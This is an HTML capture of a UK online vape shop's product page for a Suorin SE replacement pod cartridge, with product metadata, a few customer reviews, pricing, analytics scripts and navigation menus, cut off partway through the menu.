

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vapesourcing.uk/suorin-se-pod-cartridge.html
body_size: 41653
content:
<!DOCTYPE html>
<html lang="en">
    <head>
        <title>Suorin SE Pod Cartridge 2ml (1pcs/pack) Best Vapour | Vapesourcing</title>
        <meta name="keywords" content="" />
        <meta name="description" content="Suorin SE Pod Cartridge is fit for Suorin SE Kit and comes in 2ml capacity with the side filling system, it is available in 0.8ohm and 1.2ohm resistance." />
                <meta property="og:image" content="https://image.vapesourcing.uk/images/202308/08ohm-suorin-se.jpg" />
                <meta http-equiv="X-UA-Compatible" content="IE=edge" />
        <meta name="msvalidate.01" content="EC51AFE2746077DD85852476B0EEE4DE" />
        <meta name="yandex-verification" content="db84a1b7251654ab" />
        <meta name="viewport" content="width=device-width, initial-scale=1.0,maximum-scale=1.0,minimum-scale=1.0, user-scalable=no, target-densitydpi=device-dpi,viewport-fit=cover">
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
        <meta name="robots" content="INDEX,FOLLOW" />
        <meta name="csrf-token" content="guaeUmpKHY4uiQXZ5EN5z71uwMZ6sjrRRv8ZsYtr" />
        <meta name="referrer" content="no-referrer-when-downgrade" />

        <link rel="icon" href="https://vapesourcing.uk/favicon.ico" type="image/x-icon" />
        <link rel="shortcut icon" href="https://vapesourcing.uk/favicon.ico" type="image/x-icon" />
        <link rel="canonical" href="https://vapesourcing.uk/suorin-se-pod-cartridge.html" />
        <script type="application/ld+json">
            {
              "@context": "https://schema.org",
              "@type": "WebSite",
              "name": "Vapesourcing",
              "url": "https://vapesourcing.uk",
              "potentialAction": {
                "@type": "SearchAction",
                "target": {
                  "@type": "EntryPoint",
                  "urlTemplate": "https://vapesourcing.uk/catalogsearch/result/?q={search_term_string}"
                },
                "query-input": "required name=search_term_string"
              }
            }
        </script>
        <!-- Google tag (gtag.js) ---Google Analytics 4-->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-74N3EELC49" type="cf01ec2b761cb3fe9ac7623f-text/javascript"></script>
        <script type="cf01ec2b761cb3fe9ac7623f-text/javascript">
          window.dataLayer = window.dataLayer || [];
          function gtag(){dataLayer.push(arguments);}
          gtag('js', new Date());
          gtag('config', 'G-74N3EELC49');
        </script>
        <style type="text/css">
            [v-cloak] {
                display: none;
            }
        </style>
        
        <link rel="preload" href="/responsive/css/base.css?id=d75b85dfb12cb6ab90f9" as="style" />
        <link rel="preload" href="https://vapesourcing.uk/responsive/font/OpenSans.woff2" as="font" type="font/woff2" crossorigin="crossorigin" />
        <link rel="preload" href="https://vapesourcing.uk/responsive/font/iconfont.woff2?t=1738745028296" as="font" type="font/woff2" crossorigin="crossorigin" />
        <link rel="stylesheet" type="text/css" href="https://vapesourcing.uk/responsive/css/bootstrap/bootstrap.min.css" />
        <link rel="stylesheet" type="text/css" href="/responsive/css/base.css?id=d75b85dfb12cb6ab90f9" />
            <link rel="stylesheet" type="text/css" href="/responsive/css/product.css?id=2dd6820574818d064fa1" />
    <link rel="stylesheet" type="text/css" href="https://vapesourcing.uk/responsive/css/swiper-bundle.min.css" />
    <link rel="stylesheet" type="text/css" href="https://vapesourcing.uk/responsive/css/viewer.min.css" >

        <script type="cf01ec2b761cb3fe9ac7623f-text/javascript" src="/responsive/js/base.js?id=e258af4926a11be800fc"></script>
        <script type="cf01ec2b761cb3fe9ac7623f-text/javascript" src="/responsive/js/base-2.js?id=f6f837d4dfa1b91ab785"></script>

        <script type="cf01ec2b761cb3fe9ac7623f-text/javascript">
        //<![CDATA[
            optionalZipCountries = ["HK", "IE", "MO", "PA"];
        //]]>
        </script>
        <meta property="og:title" content="Suorin SE Pod Cartridge 2ml (1pcs/pack) Best Vapour" />
        <meta property="og:type" content="product" />
        <meta property="og:url" content="https://vapesourcing.uk/suorin-se-pod-cartridge.html" />
        <meta property="og:description" content="Suorin SE Pod Cartridge is fit for Suorin SE Kit and comes in 2ml capacity with the side filling system, it is available in 0.8ohm and 1.2ohm resistance." />
        <meta property="og:site_name" content="VapeSourcing" />

        <!-- Google Tag Manager -->
        <script type="cf01ec2b761cb3fe9ac7623f-text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-5JTHLLV');</script>
        <!-- End Google Tag Manager -->
       
        <meta name="shareaholic:site_id" content="b1a964c0aa2b52a9a3882beafad11810"/>
<link rel="preload" as="image" href="https://image.vapesourcing.uk/imagecache/800/images/202308/08ohm-suorin-se.jpg" fetchpriority="high" />
<script type="application/ld+json">
{
    "@context": "https://schema.org/",
    "@type": "Product",
    "name": "Suorin SE Replacement Pod Cartridge 2ml (1pcs/pack)",
    "image": "https://image.vapesourcing.uk/images/202308/08ohm-suorin-se.jpg",
    "description" : "Suorin SE Pod Cartridge is fit for Suorin SE Kit and comes in 2ml capacity with the side filling system, it is available in 0.8ohm and 1.2ohm resistance.",
    "sku" : "SUOR027A",                "brand" : {
            "@type": "Brand",
            "name": "Suorin"
    },                "review": [
                        {
                "@type": "Review",
                "author": {
                  "@type": "Person",
                  "name": "Akash"
            },
            "datePublished": "2025-06-30",
            "description": "Fits the kit and is easy to use. Love the great taste brought by the mesh coil.",
            "reviewRating": {
                "@type": "Rating",
                "ratingValue": "4",
                "bestRating": "5",
                "worstRating": "1"
            }
        },
                                            {
                "@type": "Review",
                "author": {
                  "@type": "Person",
                  "name": "Joanne"
            },
            "datePublished": "2024-10-31",
            "description": "Suorin SE Pods really stand out for me because of how well-designed they are. I love the magnetic connection because it clicks right into place and stays secure. The side-fill is super convenient, I just open the silicone stopper and refill without making a mess.",
            "reviewRating": {
                "@type": "Rating",
                "ratingValue": "5",
                "bestRating": "5",
                "worstRating": "1"
            }
        },
                                            {
                "@type": "Review",
                "author": {
                  "@type": "Person",
                  "name": "Eliana"
            },
            "datePublished": "2024-06-18",
            "description": "It looks small, but it can actually hold a lot of vape oil, and its inner structure is visible to the naked eye.",
            "reviewRating": {
                "@type": "Rating",
                "ratingValue": "5",
                "bestRating": "5",
                "worstRating": "1"
            }
        }
                                    ],
        "aggregateRating": {
            "@type": "AggregateRating",
            "reviewCount": "7",
        "ratingValue": "4.85"
    },                "offers": {
            "@type": "Offer",
            "url": "https://vapesourcing.uk/suorin-se-pod-cartridge.html",
        "priceCurrency": "GBP",
        "price": "2.99",
        "availability": "https://schema.org/InStock",
        "hasMerchantReturnPolicy": {
            "@type": "MerchantReturnPolicy",
            "applicableCountry": "GB",
            "returnPolicyCategory": "https://schema.org/MerchantReturnFiniteReturnWindow",
            "merchantReturnDays": 90,
            "returnMethod": "https://schema.org/ReturnByMail",
            "returnShippingFeesAmount": {
                "@type": "MonetaryAmount",
                "value": 10,
                "currency": "GBP"
            }
        },
        "shippingDetails": {
            "@type": "OfferShippingDetails",
            "shippingRate": {
                "@type": "MonetaryAmount",
                "value": 5.5,
                "currency": "GBP"
            },
            "shippingDestination": {
                "@type": "DefinedRegion",
                "addressCountry": "GB"
            },
            "deliveryTime": {
                "@type": "ShippingDeliveryTime",
                "handlingTime": {
                    "@type": "QuantitativeValue",
                    "minValue": 2,
                    "maxValue": 3,
                    "unitCode": "DAY"
                },
                "transitTime": {
                    "@type": "QuantitativeValue",
                    "minValue": 2,
                    "maxValue": 5,
                    "unitCode": "DAY"
                }
            }
        }
            }
        }
</script>
        
                <script async type="cf01ec2b761cb3fe9ac7623f-text/javascript" src="https://account.affyi.com/brand_js/affyi_661de51f672be.js"></script>
        <script src='https://www.dwin1.com/97993.js' type="cf01ec2b761cb3fe9ac7623f-text/javascript" defer='defer'></script>
        <script async src="https://msrvt.net/et.js" type="cf01ec2b761cb3fe9ac7623f-text/javascript"></script>
        <script charset="UTF-8" src="//web.webpushs.com/js/push/31dc8bb8b902836fe25715a3003d6e1f_1.js" async type="cf01ec2b761cb3fe9ac7623f-text/javascript"></script>
        <script type="cf01ec2b761cb3fe9ac7623f-text/javascript">
            if(window.location.pathname.indexOf('/sale/checkout/success') == -1){
                var _paq = window._paq = window._paq || [];
                                _paq.push(['setSecureCookie', true]);
                _paq.push(['setCookieDomain', '*.vapesourcing.uk']);
                _paq.push(['trackPageView']);
                _paq.push(['enableLinkTracking']);
                (function() {
                    var u="//matomo.vsvapor.com/";
                    _paq.push(['setTrackerUrl', u+'matomo.php']);
                    _paq.push(['setSiteId', '2']);
                    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
                    g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
        
                })();
            }
        </script>
    </head>
    <body class="catalog-product-view bg-color">
        <div class="wrapper" data-mndet>
            <noscript>
                <div class="global-site-notice noscript">
                    <div class="notice-inner">
                        <p><strong>JavaScript seems to be disabled in your browser.</strong><br />
                            You must have JavaScript enabled in your browser to utilize the functionality of this website. </p>
                    </div>
                </div>
            </noscript>

                <header class="site-header wrapper-header">
    <div class="menu-fixed">
                    <div class="topbanner d-none d-lg-block">
                                                    <a href="https://vapesourcing.uk/" target="_blank">
                        <img width="1920" height="80" src="https://image.vapesourcing.uk/imagecache/c/images/202601/january-vape-sale_1920-80.jpg" alt="January Vape Sale" />
                    </a>
                                                </div>
                <div class="header-bar d-none d-lg-block">
            <div class="container">
                <div class="bar-box">
                                            <div class="bar-left">
                                                            <a  href="/uk-warehouse.html" target="_blank" >Free Shipping on ￡40+ From UK Warehouse</a>
                                                    </div>
                                        <div class="bar-right">
                        <div class="top-link">
                            <a href="/blog">BLOG</a>
                        </div>
                          <div class="top-link">
                            <a href="/nicotine-pouches.html">Nicotine Pouches</a>
                        </div>
                        <div class="top-link">
                            <a href="/eu-warehouse.html">EU Warehouse</a>
                        </div>
                        <div class="country-website"><a href="https://vapesourcing.com/">USA Store</a></div>
                    </div>
                </div>
            </div>
        </div>
        <div class="main-menu">
    <div class="container">
        <div class="menu-layer"></div>
        <div class="menu-full">
            <span class="menu-close d-lg-none"><i class="icon iconfont iconNO1"></i></span>
            <div class="menu-scroll">
                <div class="menu-link d-lg-none">
                    <ul>
                        <li class="usa-link">
                            <a href="/uk-warehouse.html"><span>UK WAREHOUSE</span></a>
                        </li>
                        <li class="new-link">
                            <a href="/new-arrivals.html"><span>New Arrivals</span></a>
                        </li>
                        <li>
                            <a href="/blog"><span>Blog</span></a>
                        </li>
                        <li>
                            <a href="/multi-buy.html"><span>Multi Buy</span></a>
                        </li>
                    </ul>
                </div>
                <div class="accordion-menu">
                    <div class="item d-none d-lg-block">
                        <div class="title">
                            <a href="/uk-warehouse.html">
                                <span style="float:left">UK WAREHOUSE</span><i class="icon iconfont iconsale-6"></i>
                            </a>
                        </div>
                    </div>
                    <div class="item disposables">
                        <div class="title has-sub-menu">
                            <a href="/reusable-vape.html">
                                <span style="float:left">REUSABLE VAPE</span><i class="icon iconfont iconsale-6"></i>
                            </a>
                        </div>
                        <div class="sub-menu">
                            <div class="menu-list">
                                <ul>
                                    <li class="title">By Brand</li>
                                    <li><a href="/lost-mary.html">Lost Mary</a></li>
                                    <li><a href="/ske.html">SKE Crystal Vape</a></li>
                                    <li><a href="/hayati.html">Hayati</a></li>
                                    <li><a href="/olit.html">Olit</a></li>
                                    <li><a href="/ivg-bar.html">IVG</a><i class="icon iconfont iconsale-6"></i></li>
                                    <li><a href="/elf-bar.html">Elf Bar</a></li>
                                    <li><a href="/oxva.html">OXVA</a></li>
                                    <li><a href="/vozol.html">VOZOL</a></li>
                                    <li><a href="/pyne-pod.html">Pyne Pod</a><i class="icon iconfont iconsale-6"></i></li>
                                    <li><a href="/relx.html">Relx</a></li>
                                    <li><a href="/jnr.html">JNR</a><i class="icon iconfont iconsale-6"></i></li>  
                                    <li class="all"><a href="/reusable-vape.html">View all >></a></li>
                                </ul>
                                <ul>
                                    <li class="title">By Puff</li> 
                                    <li><a href="/150k-puffs-vape.html">150K Puffs</a></li>
                                    <li><a href="/100k-puffs-vape.html">100K Puffs</a></li>
                                    <li><a href="/50000-puffs.html">50000 Puffs</a></li>
                                    <li><a href="/40000-puffs.html">40000 Puffs</a></li>
                                    <li><a href="/30000-puffs.html">30000 Puffs</a><i class="icon iconfont iconsale-6"></i></li>
                                    <li><a href="/25000-puffs.html">25000 Puffs</a></li>
                                    <li><a href="/20000-puffs.html">20000 Puffs</a><i class="icon iconfont iconsale-6"></i></li>
                                    <li><a href="/15000-puffs.html">15000 Puffs</a></li>
                                    <li class="title" style="margin-top:10px!important">Bundle Pack</li>
                                    <li><a href="/box-10-disposable-vape-online.html">Box of 10 </a><i class="icon iconfont iconsale-6"></i></li>
                                    <li><a href="/box-of-5-disposable-vape.html">Box of 5 </a></li>
                                    <li class="title" style="margin-top:10px!important">Nicotine Strength</li>
                                    <li><a href="/disposable-vape-0mg.html">Nicotine Free Vape</a></li>
                                    <li><a href="/disposable-vape-20mg.html">20mg Vape</a></li>
                                    <li style="visibility: hidden;"><a href="/disposable-vape-50mg.html">50mg Vape</a></li>
                                </ul>
                                <ul>
                                    <li class="title">By Type</li>
                                    <li><a href="/pre-filled-pod-kit.html">Pre-filled Pod Kit</a><i class="icon iconfont iconsale-6"></i></li>
                                    <li><a href="/prefilled-pods.html">Prefilled Pod</a></li>
                                    <li><a href="/hookah-disposable-vape.html">Hookah Vape</a><i class="icon iconfont iconsale-6"></i></li>
                                    <li><a href="/disposable-vape-with-screen.html">Vape With Screen</a><i class="icon iconfont iconsale-6"></i></li>
                                    <li><a href="/multi-use-disposable-vape.html">Multi Use Vape</a></li>
                                    <li><a href="/smart-phone-disposable-vapes.html">Smart Phone Vape</a><i class="icon iconfont iconsale-6"></i></li>
                                    <li><a href="/ice-control-vapes.html">Ice Control Vapes</a></li>
                                    <li><a href="/vape-with-removable-battery.html">Vape With Removable Battery</a></li>
                                    <li><a href="/big-puff-vapes.html">Big Puff Vapes</a></li>
                                    <li><a href="/refillable-disposable-vape.html">Refillable Vape</a></li>
                                    <li><a href="/multi-flavour-vape.html">Multi Flavour Vape</a></li>
                                </ul>
                                <ul>
                                    <li class="title"><a href="/multi-buy.html">Multi-Buy Vapes</a></li>
                                    <li><a href="/3-disposable-vape-sale.html">3 For £29</a></li>
                                    <li><a href="/3-disposable-for-39.html">3 For £39</a></li>
                                    <li><a href="/4-disposables-for-38.html">4 For £38</a></li>
                                    <li><a href="/4-vapes-for-43.html">4 For £43</a></li>
                                    <li><a href="/5-disposables-for-30.html">5 For £30</a></li>
                                    <li><a href="/5-disposables-for-42.html">5 For £42</a></li>
                                    <li><a href="/buy-one-get-one.html">Buy 1 Get 1</a></li>
                                </ul>
                            </div>
                                                        <div class="menu-banner  banner-type-2 ">
                                <ul>
                                                                            <li>
                                            <a href="https://vapesourcing.uk/waspe-4-in-1-100k.html">
                                                <img width="285" height="188" src="https://image.vapesourcing.uk/images/202510/WASPE-4-in-1-100K-Kit-285-188.jpg" alt="WASPE 4 in 1 100K Kit" title="WASPE 4 in 1 100K Kit" />
                                                <p>WASPE 4 in 1 100K Kit</p>
                                            </a>
                                        </li>
                                                                            <li>
                                            <a href="https://vapesourcing.uk/olit-hookalit-40000.html">
                                                <img width="285" height="188" src="https://image.vapesourcing.uk/imagecache/c/images/202408/Olit-Hookalit-40000-285188.jpg" alt="Olit Hookalit 40000" title="Olit Hookalit 40000" />
                                                <p>Olit Hookalit 40000</p>
                                            </a>
                                        </li>
                                                                            <li>
                                            <a href="https://vapesourcing.uk/vozol-gear-ice-sweet-50k.html">
                                                <img width="285" height="188" src="https://image.vapesourcing.uk/images/202511/vozol_gear_ice___sweet_50k_kit.jpg" alt="Vozol Gear Ice &amp; Sweet 50K Kit" title="Vozol Gear Ice &amp; Sweet 50K Kit" />
                                                <p>Vozol Gear Ice &amp; Sweet 50K Kit</p>
                                            </a>
                                        </li>
                                                                            <li>
                                            <a href="https://vapesourcing.uk/aivono-aim-avn-150k.html">
                                                <img width="285" height="188" src="https://image.vapesourcing.uk/images/202601/aivono-aim-avn-150k-8-in-1-kit-reusable.jpg" alt="Aivono Aim Avn 150K 8 in 1 Kit" title="Aivono Aim Avn 150K 8 in 1 Kit" />
                                                <p>Aivono Aim Avn 150K 8 in 1 Kit</p>
                                            </a>
                                        </li>
                                                                    </ul>
                            </div>
                                                    </div>
                    </div>
                    <div class="item">
                        <div class="title has-sub-menu">
                            <a href="/vape-kit.html">
                                <span>VAPE KIT</span>
                            </a>
                        </div>
                        <div class="sub-menu">
                            <div class="menu-list">
                                <ul>
                                                                            <li>
                                            <a href="/pod-system-kit.html">Pod Vape Kits</a>
                                        </li>
                                                                            <li>
                                            <a href="/pod-mod-kits.html">Pod Mod Kits</a>
                                        </li>
                                                                            <li>
                                            <a href="/vape-mod-kits.html">Vape Mod Kits</a>
                                        </li>
                                                                            <li>
                                            <a href="/vape-pen-kits.html">Vape Pen Kits</a>
                                        </li>
                                                                            <li>
                                            <a href="/sub-ohm-vape-kit.html">Sub Ohm Vape Kits</a>
                                        </li>
                                                                    </ul>
                            </div>
                                                        <div class="menu-banner  banner-type-3 ">
                                <ul>
                                                                            <li>
                                            <a href="https://vapesourcing.uk/voopoo-argus-p3-kit.html">
                                                <img width="285" height="188" src="https://image.vapesourcing.uk/images/202512/voopoo-argus-p3-kit.jpg" alt="VOOPOO Argus P3 Pod Kit 30W" title="VOOPOO Argus P3 Pod Kit 30W" />
                                                <p>VOOPOO Argus P3</p>
                                            </a>
                                        </li>
                                                                            <li>
                                            <a href="https://vapesourcing.uk/vaporesso-luxe-x3-kit.html">
                                                <img width="285" height="188" src="https://image.vapesourcing.uk/images/202601/vaporesso-luxe-x-3-vape-kit.jpg" alt="Vaporesso LUXE X3 Pod Mod Kit" title="Vaporesso LUXE X3 Pod Mod Kit" />
                                                <p>Vaporesso LUXE X3</p>
                                            </a>
                                        </li>
                                                                            <li>
                                            <a href="https://vapesourcing.uk/geekvape-aegis-hero-5-kit.html">
                                                <img width="285" height="188" src="https://image.vapesourcing.uk/images/202508/geekvape-aegis-hero-5-285-188.jpg" alt="Geekvape Aegis Hero 5" title="Geekvape Aegis Hero 5" />
                                                <p>Geekvape Aegis Hero 5</p>
                                            </a>
                                        </li>
                                                                            <li>
                                            <a href="https://vapesourcing.uk/smok-nord-6-kit.html">
                                                <img width="285" height="188" src="https://image.vapesourcing.uk/images/202601/smok-nord-6-kit.jpg" alt="SMOK Nord 6 Pod Kit 80W" title="SMOK Nord 6 Pod Kit 80W" />
                                                <p>SMOK Nord 6</p>
                                            </a>
                                        </li>
                                                                            <li>
                                            <a href="https://vapesourcing.uk/vaporesso-armour-ultra-kit.html">
                                                <img width="285" height="188" src="https://image.vapesourcing.uk/images/202510/armour-ultra-285-188.jpg" alt="Vaporesso Armour Ultra Kit" title="Vaporesso Armour Ultra Kit" />
                                                <p>Vaporesso Armour Ultra</p>
                                            </a>
                                        </li>
                                                                            <li>
                                            <a href="https://vapesourcing.uk/vaporesso-eco-nano-plus-kit.html">
                                                <img width="285" height="188" src="https://image.vapesourcing.uk/images/202511/vaporesso-eco-nano-plus-285-188.jpg" alt="" title="" />
                                                <p>Vaporesso Eco Nano Plus</p>
                                            </a>
                                        </li>
                                                                    </ul>
                            </div>
                                                   </div>
                    </div>
                    <div class="item d-none d-lg-block">
                        <div class="title">
                            <a href="/new-arrivals.html">
                                <span>NEW VAPES</span>
                            </a>
                        </div>
                    </div>
           
                    <div class="item">
                        <div class="title has-sub-menu">
                            <a href="/brand.html">
                                <span>BRAND</span>
                            </a>
                        </div>
                        <div class="sub-menu brand-content">
                            <div class="brand-menu">
                                <span class="more"><a href="/brand.html">All Brand <i class="icon iconfont iconUP-copy"></i></a></span>
                            </div>
                            <div class="brand-logo">
                                                                                                        <ul class="active">
                                                                                                                                    <li class="nav-1-1 first">
                                                    <a href="/jnr.html">
                                                        <img width="216" height="82" src="https://image.vapesourcing.uk/images/202405/JNR_216_82.png" alt="JNR" title="JNR" />
                                                    </a>
                                                </li>
                                                                                                                                                                                <li class="nav-1-2 ">
                                                    <a href="/hqd-technology.html">
                                                        <img width="216" height="82" src="https://image.vapesourcing.uk/images/202411/HQD216-82.png" alt="HQD Vape" title="HQD Vape" />
                                                    </a>
                                                </li>
                                                                                                                                                                                <li class="nav-1-3 ">
                                                    <a href="/smok.html">
                                                        <img width="216" height="82" src="/images/202007/smok3.png" alt="SMOK" title="SMOK" />
                                                    </a>
                                                </li>
                                                                                                                                                                                <li class="nav-1-4 ">
                                                    <a href="/vaporesso.html">
                                                        <img width="216" height="82" src="/images/202007/vaporesso3.png" alt="Vaporesso" title="Vaporesso" />
                                                    </a>
                                                </li>
                                                                                                                                                                                <li class="nav-1-5 ">
                                                    <a href="/voopoo.html">
                                                        <img width="216" height="82" src="/images/202007/voopoo3.png" alt="VOOPOO" title="VOOPOO" />
                                                    </a>
                                                </li>
                                                                                                                                                                                <li class="nav-1-6 ">
                                                    <a href="/geek-vape.html">
                                                        <img width="216" height="82" src="https://image.vapesourcing.uk/images/202106/Geek_Vape.jpg" alt="Geek Vape" title="Geek Vape" />
                                                    </a>
                                                </li>
                                                                                                                                                                                <li class="nav-1-7 ">
                                                    <a href="/relx.html">
                                                        <img width="216" height="82" src="https://image.vapesourcing.uk/images/202507/relx_216-82.png" alt="Relx" title="Relx" />
                                                    </a>
                                                </li>
                                                                                                                                                                                <li class="nav-1-8 ">
                                                    <a href="/vozol.html">
                                                        <img width="216" height="82" src="https://image.vapesourcing.uk/images/202212/VOZOL.png" alt="VOZOL" title="VOZOL" />
                                                    </a>
                                                </li>
                                                                                                                                                                                <li class="nav-1-9 ">
                                                    <a href="/vabeen.html">
                                                        <img width="216" height="82" src="https://image.vapesourcing.uk/images/202408/216-82_vabeen.png" alt="Vabeen" title="Vabeen" />
                                                    </a>
                                                </li>
                                                                                                                                                                                <li class="nav-1-10 ">
                                                    <a href="/oxbar.html">
                                                        <img width="216" height="82" src="https://image.vapesourcing.uk/images/202408/216-82_oxbar.png" alt="OXBAR" title="OXBAR" />
                                                    </a>
                                                </li>
                                                                                                                                                                                <li class="nav-1-11 ">
                                                    <a href="/lost-vape.html">
                                                        <img width="216" height="82" src="/images/202007/lostvape3.png" alt="Lost Vape" title="Lost Vape" />
                                                    </a>
                                                </li>
                                                                                                                                                                                <li class="nav-1-12 ">
                                                    <a href="/uwell.html">
                                                        <img width="216" height="82" src="https://image.vapesourcing.uk/images/202106/Uwell.jpg" alt="Uwell" title="Uwell" />
                                                    </a>
                                                </li>
                                                                                                                                                                                <li class="nav-1-13 ">
                                                    <a href="/ivg-bar.html">
                                                        <img width="216" height="82" src="https://image.vapesourcing.uk/images/202507/IVG_216-82.png" alt="IVG" title="IVG" />
                                                    </a>
                                                </li>
                                                                                                                                                                                <li class="nav-1-14 ">
                                                    <a href="/vandy-vape.html">
                                                        <img width="216" height="82" src="https://image.vapesourcing.uk/images/202106/Vandy_Vape.jpg" alt="Vandy Vape" title="Vandy Vape" />
                                                    </a>
                                                </li>
                                                                                                                                                                                <li class="nav-1-15 ">
                                                    <a href="/elux.html">
                                                        <img width="216" height="82" src="https://image.vapesourcing.uk/images/202212/ELUX.png" alt="ELUX" title="ELUX" />
                                                    </a>
                                                </li>
                                                                                                                                                                                <li class="nav-1-16 ">
                                                    <a href="/yocan.html">
                                                        <img width="216" height="82" src="https://image.vapesourcing.uk/images/202208/yocan-logo.png" alt="Yocan" title="Yocan" />
                                                    </a>
                                                </li>
                                                                                                                                                                                <li class="nav-1-17 ">
                                                    <a href="/joyetech.html">
                                                        <img width="216" height="82" src="/images/202007/joyetech3.png" alt="Joyetech" title="Joyetech" />
                                                    </a>
                                                </li>
                                                                                                                                                                                <li class="nav-1-18 ">
                                                    <a href="/hayati.html">
                                                        <img width="216" height="82" src="https://image.vapesourcing.uk/images/202402/hayati_216-82.png" alt="Hayati" title="Hayati" />
                                                    </a>
                                                </li>
                                                                                                                        </ul>
                                                            </div>  
                        </div>
                    </div>
                    <div class="item e-liquid">
                        <div class="title has-sub-menu">
                            <a href="/e-liquid.html">
                                <span>E-LIQUID</span>
                            </a>
                        </div>
                        <div class="sub-menu">
                            <div class="menu-list">
                                <ul>
                                    <li class="title">By Brand</li>
                                    <li><a href="/vampire-vape.html">Vampire Vape</a></li>
                                    <li><a href="/bar-juice-5000.html">Bar Juice 5000</a></li>
                                    <li><a href="/elfliq.html">ElfLiq</a></li>
                                    <li><a href="/dinner-lady.html">Dinner Lady</a></li>
                                    <li><a href="/ivg-eliquid.html">IVG</a></li>
                                    <li><a href="/riot-squad.html">Riot Squad</a></li>
                                    <li><a href="/zap-juice.html">Zap! Juice</a></li>
                                    <li><a href="/doozy-vape-co.html">Doozy Vape Co</a></li>
                                    <li class="all"><a href="/e-liquid.html">View all >></a></li>
                                </ul>
                                <ul>
                                    <li class="title">By Flavor</li>
                                    <li><a href="/tobacco-flavor-e-liquid.html">Tobacco</a></li>
                                    <li><a href="/menthol-flavor-e-liquid.html">Menthol&Ice</a></li>
                                    <li><a href="/sweet-flavor-e-liquid.html">Sweet</a></li>
                                    <li><a href="/fruits-flavor-e-liquid.html">Fruits</a></li>
                                </ul>
                                <ul>
                                    <li class="title">By Capacity/Size</li>
                                    <li><a href="/10ml-e-liquid.html">10ml</a></li>
                                    <li><a href="/50ml-e-liquid.html">50ml Shortfill</a></li>
                                    <li><a href="/100ml-e-liquid.html">100ml Shortfill</a></li>
                                </ul>
                                <ul>
                                    <li class="title">By Type</li>
                                    <li><a href="/nicotine-free-e-liquid.html">Nicotine Free</a></li>
                                    <li><a href="/nicotine-salt.html">Nicotine Salt</a></li>
                                    <li><a href="/nicotine-shot.html">Nicotine Shot</a></li>
                                    <li><a href="/50-50-e-liquid.html">50-50 Eliquid</a></li>
                                    <li><a href="/high-vg-e-liquid.html">High VG Eliquid</a></li>
                                </ul>
                              
                            </div>
                        </div>
                    </div>

                    <div class="item">
                        <div class="title has-sub-menu">
                            <a href="/vape-mod.html">
                                <span>MOD</span>
                            </a>
                        </div>
                        <div class="sub-menu">
                            <div class="menu-list">
                                <ul>
                                                                            <li>
                                            <a href="/box-mod.html">Box Mods</a>
                                        </li>
                                                                            <li>
                                            <a href="/tc-mod.html">TC Mod</a>
                                        </li>
                                                                            <li>
                                            <a href="/built-in-battery-mods.html">Built-In Battery Mods</a>
                                        </li>
                                                                            <li>
                                            <a href="/vv-vw-mod.html">VV / VW Mod</a>
                                        </li>
                                                                            <li>
                                            <a href="/touch-screen-mods.html">Touch Screen Mods</a>
                                        </li>
                                                                            <li>
                                            <a href="/high-end-mods.html">High Power Mods 150w+</a>
                                        </li>
                                                                    </ul>
                            </div>
                                                    <div class="menu-banner  banner-type-3 ">
                                <ul>
                                                                            <li>
                                            <a href="https://vapesourcing.uk/geekvape-aegis-legend-3-mod.html">
                                                <img width="285" height="188" src="https://image.vapesourcing.uk/images/202404/geekvape-aegis-legend-3_285-188.jpg" alt="Geekvape Aegis Legend 3 Box Mod" title="Geekvape Aegis Legend 3 Box Mod">
                                                <p>Geekvape Aegis Legend 3 Box Mod</p>
                                            </a>
                                        </li>
                                                                            <li>
